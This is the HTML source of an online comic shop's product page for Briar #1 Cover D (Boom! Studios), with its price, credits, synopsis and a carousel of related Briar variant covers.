

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/horizoncomics/products/briar-1-cover-d-10-copy-incentive-paquette-of-4-
body_size: 23437
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)</title>

    <meta name="title" content="Buy Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4) | Horizon Comics and Collectibles">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="What if Sleeping Beauty never got her happily ever after… and instead had to save herself?  Set in a brutal fantasy world that time forgot, this isn&#39;t the fairy tale you know!   Eisner Award-nominated writer, producer, and director Christopher Cantwell (Iron Man, The United States of Captain America, Halt and Catch Fire) and rising artist Germ&#225;n Garc&#237;a (Ka-Zar: Lord of the Savage Land) reimagine the classic tale as an epic dark fantasy adventure.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/e1f4a17b-62b9-4884-9f17-efe00072b2ad.jpg">
    <meta property="og:url" content="https://stores.comichub.com/horizoncomics/products/briar-1-cover-d-10-copy-incentive-paquette-of-4-?sId=c6d6e985-f9d9-4b03-b159-babceb89fca7">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/horizoncomics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/ffe537d7-43fc-4b10-8398-3f87a365a04c.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/horizoncomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<style>
				footer {
					background-color: #0a0a0a !important;
					color: #fff !important;
				}
			</style>
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/horizoncomics">
										<img src="https://comichub.com/uploads/storelogo/ffe537d7-43fc-4b10-8398-3f87a365a04c.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/horizoncomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/horizoncomics/SignUp">
										<img src='/NewImg/createacicon.png' alt="Horizon Comics and Collectibles Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/horizoncomics/SignIn">
										<img src='/NewImg/signinicon.png' alt="Horizon Comics and Collectibles  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/horizoncomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/horizoncomics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/horizoncomics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/horizoncomics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/horizoncomics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/horizoncomics/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/horizoncomics/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/horizoncomics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/horizoncomics/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/horizoncomics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/horizoncomics/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/e1f4a17b-62b9-4884-9f17-efe00072b2ad.jpg" alt="Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $12.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Christopher Cantwell</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Boom! Studios</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)</h4>
                                        <p>  What if Sleeping Beauty never got her happily ever after… and instead had to save herself?  Set in a brutal fantasy world that time forgot, this isn't the fairy tale you know!   Eisner Award-nominated writer, producer, and director Christopher Cantwell (Iron Man, The United States of Captain America, Halt and Catch Fire) and rising artist Germán García (Ka-Zar: Lord of the Savage Land) reimagine the classic tale as an epic dark fantasy adventure.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>




                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/horizoncomics/Publisher/Product/boom-studios_C36CE1">Boom! Studios</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/horizoncomics/Genre/Product/fantasy">


                                                        Fantasy

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/horizoncomics/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/horizoncomics/Artist/Product/german-garcia">
                                                                <span>German Garcia</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/horizoncomics/Artist/Product/yanick-paquette_A3E7B7">
                                                                <span>Yanick Paquette</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/horizoncomics/Writers/Product/christopher-cantwell_1E7777">

                                                                <span>Christopher Cantwell</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="briar-1-cover-a-garcia-of-4-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-1-cover-a-garcia-of-4-">
                                <img alt="briar-1-cover-a-garcia-of-4-" id="image_id_24cc6b95-809d-4af3-b3cf-634bc0cacbd7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/24cc6b95-809d-4af3-b3cf-634bc0cacbd7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="briar-1-cover-a-garcia-of-4-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/briar-1-cover-a-garcia-of-4-">

                                        Briar #1 Cover A Garcia (Of 4)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_24cc6b95-809d-4af3-b3cf-634bc0cacbd7" href="javascript:AjaxAddToCart('24cc6b95-809d-4af3-b3cf-634bc0cacbd7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="briar-1-cover-a-garcia-of-4-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-1-cover-a-garcia-of-4-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="briar-3-cover-f-unlockable-variant-garcia-of-4-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-3-cover-f-unlockable-variant-garcia-of-4-">
                                <img alt="briar-3-cover-f-unlockable-variant-garcia-of-4-" id="image_id_41804ef0-d6db-414c-8b44-fc8943ebe796" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/41804ef0-d6db-414c-8b44-fc8943ebe796.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="briar-3-cover-f-unlockable-variant-garcia-of-4-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/briar-3-cover-f-unlockable-variant-garcia-of-4-">

                                        Briar #3 Cover F Unlockable Variant Allen (Of 4)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_41804ef0-d6db-414c-8b44-fc8943ebe796" href="javascript:AjaxAddToCart('41804ef0-d6db-414c-8b44-fc8943ebe796',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="briar-3-cover-f-unlockable-variant-garcia-of-4-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-3-cover-f-unlockable-variant-garcia-of-4-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="briar-3-cover-c-10-copy-incentive-paquette-of-4-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-3-cover-c-10-copy-incentive-paquette-of-4-">
                                <img alt="briar-3-cover-c-10-copy-incentive-paquette-of-4-" id="image_id_57dd7a54-677c-4f9a-993a-041e82355608" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/57dd7a54-677c-4f9a-993a-041e82355608.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="briar-3-cover-c-10-copy-incentive-paquette-of-4-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/briar-3-cover-c-10-copy-incentive-paquette-of-4-">

                                        Briar #3 Cover C 1 for 10 Incentive Paquette (Of 4)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_57dd7a54-677c-4f9a-993a-041e82355608" href="javascript:AjaxAddToCart('57dd7a54-677c-4f9a-993a-041e82355608',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="briar-3-cover-c-10-copy-incentive-paquette-of-4-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-3-cover-c-10-copy-incentive-paquette-of-4-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="briar-4-cover-c-10-copy-incentive-paquette-of-4-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-4-cover-c-10-copy-incentive-paquette-of-4-">
                                <img alt="briar-4-cover-c-10-copy-incentive-paquette-of-4-" id="image_id_80b727e4-d740-4fb7-adc7-948f57f94691" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/80b727e4-d740-4fb7-adc7-948f57f94691.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="briar-4-cover-c-10-copy-incentive-paquette-of-4-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/briar-4-cover-c-10-copy-incentive-paquette-of-4-">

                                        Briar #4 Cover C 1 for 10 Incentive Paquette (Of 4)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_80b727e4-d740-4fb7-adc7-948f57f94691" href="javascript:AjaxAddToCart('80b727e4-d740-4fb7-adc7-948f57f94691',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="briar-4-cover-c-10-copy-incentive-paquette-of-4-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-4-cover-c-10-copy-incentive-paquette-of-4-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="briar-4-cover-a-garcia-of-4-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-4-cover-a-garcia-of-4-">
                                <img alt="briar-4-cover-a-garcia-of-4-" id="image_id_6f060505-7e05-4dbd-b21e-2f634369b0d3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6f060505-7e05-4dbd-b21e-2f634369b0d3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="briar-4-cover-a-garcia-of-4-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/briar-4-cover-a-garcia-of-4-">

                                        Briar #4 Cover A Garcia (Of 4)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6f060505-7e05-4dbd-b21e-2f634369b0d3" href="javascript:AjaxAddToCart('6f060505-7e05-4dbd-b21e-2f634369b0d3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="briar-4-cover-a-garcia-of-4-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-4-cover-a-garcia-of-4-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="briar-5-cover-e-unlockable-lins-of-8-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-5-cover-e-unlockable-lins-of-8-">
                                <img alt="briar-5-cover-e-unlockable-lins-of-8-" id="image_id_5b444782-33fe-4a2a-b5c3-a6c50b1f16f4" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5b444782-33fe-4a2a-b5c3-a6c50b1f16f4.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="briar-5-cover-e-unlockable-lins-of-8-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/briar-5-cover-e-unlockable-lins-of-8-">

                                        Briar #5 Cover E Unlockable Lins (Of 8)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5b444782-33fe-4a2a-b5c3-a6c50b1f16f4" href="javascript:AjaxAddToCart('5b444782-33fe-4a2a-b5c3-a6c50b1f16f4',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="briar-5-cover-e-unlockable-lins-of-8-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-5-cover-e-unlockable-lins-of-8-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="briar-5-cover-a-lins-of-8-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-5-cover-a-lins-of-8-">
                                <img alt="briar-5-cover-a-lins-of-8-" id="image_id_92900bcd-d64b-4e57-a62a-5632a6057055" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/92900bcd-d64b-4e57-a62a-5632a6057055.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="briar-5-cover-a-lins-of-8-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/briar-5-cover-a-lins-of-8-">

                                        Briar #5 Cover A Lins (Of 8)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_92900bcd-d64b-4e57-a62a-5632a6057055" href="javascript:AjaxAddToCart('92900bcd-d64b-4e57-a62a-5632a6057055',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="briar-5-cover-a-lins-of-8-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-5-cover-a-lins-of-8-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="briar-7-cover-e-unlockable-lins-of-8-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-7-cover-e-unlockable-lins-of-8-">
                                <img alt="briar-7-cover-e-unlockable-lins-of-8-" id="image_id_9a4b3cf8-e87b-4286-89d7-b6db599d6308" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9a4b3cf8-e87b-4286-89d7-b6db599d6308.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="briar-7-cover-e-unlockable-lins-of-8-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/briar-7-cover-e-unlockable-lins-of-8-">

                                        Briar #7 Cover E Unlockable Lins (Of 8)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_9a4b3cf8-e87b-4286-89d7-b6db599d6308" href="javascript:AjaxAddToCart('9a4b3cf8-e87b-4286-89d7-b6db599d6308',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="briar-7-cover-e-unlockable-lins-of-8-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-7-cover-e-unlockable-lins-of-8-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="briar-8-cover-e-unlockable-lins-of-8-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-8-cover-e-unlockable-lins-of-8-">
                                <img alt="briar-8-cover-e-unlockable-lins-of-8-" id="image_id_0a4ec867-73fd-4f6a-8049-e578be86a475" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0a4ec867-73fd-4f6a-8049-e578be86a475.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

